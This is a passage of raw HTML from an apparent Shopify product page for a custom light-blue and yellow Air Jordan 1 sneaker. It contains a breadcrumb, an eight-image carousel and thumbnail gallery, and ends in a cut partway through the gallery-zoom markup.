</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Light Blue Yellow Swoosh Custom Air Jordan 1",
          "item": "https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/light-blue-yellow-swoosh-custom-air-jordan-1" aria-current="page">Light Blue Yellow Swoosh Custom Air Jordan 1</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 8"

                  data-media-id="33101831241945"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101831241945-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101831241945"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.024975024975025">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=1026" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=1026 1026w" width="1026" height="1001" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 8" tabindex="-1"

                  data-media-id="33101831536857"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101831536857-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101831536857"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.024975024975025">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=1026" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=1026 1026w" width="1026" height="1001" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="3 of 8" tabindex="-1"

                  data-media-id="33101831667929"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&width=5000" aria-label="Load image 3 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101831667929-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101831667929"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.022977022977023">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=1024" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=1024 1024w" width="1024" height="1001" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="4 of 8" tabindex="-1"

                  data-media-id="33101831864537"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&width=5000" aria-label="Load image 4 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101831864537-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101831864537"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.020979020979021">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=1022" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=1022 1022w" width="1022" height="1001" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="5 of 8" tabindex="-1"

                  data-media-id="33101832093913"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&width=5000" aria-label="Load image 5 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101832093913-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101832093913"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.020979020979021">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=1022" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=1022 1022w" width="1022" height="1001" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="6 of 8" tabindex="-1"

                  data-media-id="33101832454361"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&width=5000" aria-label="Load image 6 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101832454361-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101832454361"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.020979020979021">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=1022" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=1022 1022w" width="1022" height="1001" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="7 of 8" tabindex="-1"

                  data-media-id="33101832618201"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&width=5000" aria-label="Load image 7 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101832618201-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101832618201"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.022977022977023">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=1024" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=1024 1024w" width="1024" height="1001" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="8 of 8" tabindex="-1"

                  data-media-id="33101832683737"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&width=5000" aria-label="Load image 8 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33101832683737-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33101832683737"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.030969030969031">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=1032" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=340 340w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=480 480w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=740 740w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=980 980w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=1032 1032w" width="1032" height="1001" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="43905032782041"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="43905032814809"></script><script type="text/template" data-variant="43905032847577"></script><script type="text/template" data-variant="43905032880345"></script><script type="text/template" data-variant="43905032913113"></script><script type="text/template" data-variant="43905032945881"></script><script type="text/template" data-variant="43905032978649"></script><script type="text/template" data-variant="43905033011417"></script><script type="text/template" data-variant="43905033044185"></script><script type="text/template" data-variant="43905033076953"></script><script type="text/template" data-variant="43905033109721"></script><script type="text/template" data-variant="43905033142489"></script><script type="text/template" data-variant="43905033175257"></script><script type="text/template" data-variant="43905033208025"></script><script type="text/template" data-variant="43905033240793"></script><script type="text/template" data-variant="43905033273561"></script><script type="text/template" data-variant="43905033306329"></script><script type="text/template" data-variant="43905033339097"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33101831241945">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.024975024975025">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=1026" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=130 130w" width="1026" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33101831536857">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.024975024975025">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=1026" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=130 130w" width="1026" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33101831667929">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.022977022977023">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=1024" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=130 130w" width="1024" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33101831864537">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.020979020979021">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=1022" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1683908537&amp;width=130 130w" width="1022" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33101832093913">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.020979020979021">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=1022" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-5.jpg?v=1683908541&amp;width=130 130w" width="1022" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33101832454361">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.020979020979021">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=1022" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-6.jpg?v=1683908545&amp;width=130 130w" width="1022" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33101832618201">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.022977022977023">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=1024" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-7.jpg?v=1683908549&amp;width=130 130w" width="1024" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33101832683737">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.030969030969031">
<img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=1032" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=65 65w, //shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-8.jpg?v=1683908553&amp;width=130 130w" width="1032" height="1001" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&width=5000" data-media-id="33101831241945"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526&amp;width=138 138w" width="138" height="135" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&width=5000" data-media-id="33101831536857"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1683908530&amp;width=138 138w" width="138" height="135" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&width=5000" data-media-id="33101831667929"><img src="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=138" alt="Light Blue Yellow Swoosh Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1683908533&amp;width=138 138w" width="138" height="135" class="gallery-viewer__thumb-img"></a><a 